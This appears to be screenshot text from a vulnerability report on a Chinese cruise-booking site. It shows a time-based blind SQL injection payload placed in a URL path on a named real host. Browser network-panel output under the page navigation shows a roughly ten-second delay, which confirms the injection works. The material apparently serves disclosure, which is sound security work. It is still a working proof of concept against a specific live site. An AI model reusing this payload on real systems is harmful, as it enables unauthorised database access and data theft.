 youlun.hwtrip.com/ship/destination/album/id/(select(0)from(select(sleep(10)))v)
欢迎来到爱旅 加入收藏 注册 登录
HT 爱旅 世界500强 旗下旅游网站
马尔代夫 搜 索
400-617-1616
服务时间:周一～周五（9点～18点）
NEW
首页 邮轮 出境游 周边游 门票 品鉴之旅 天天特价 游记攻略 租车特惠 签证
邮轮首页 | 所有航线 | 船队 | 目的地 | 邮轮资讯 | 情迷欧洲 | 华为包船
关于爱旅 帮助中心 预订须知 法律声明
爱旅简介 邮轮帮助 预订流程 用户协议
爱旅历程 网站地图 支付方式 隐私保护
HT
产品咨询
400-617-1616
Elements Network Sources Timeline Profiles Resources Audits Console 1
Preserve log Disable cache
Name Path Method Status Text Type Initiator Size Content Time Latency Timeline 4.00 s 6.00 s 8.00 s 10.00 s
(select(0)from(select(sleep(1... GET 200 text/html Other 4.0 KB 10.35 s
/ship/destination/album/id OK 14.3 KB 10.31 s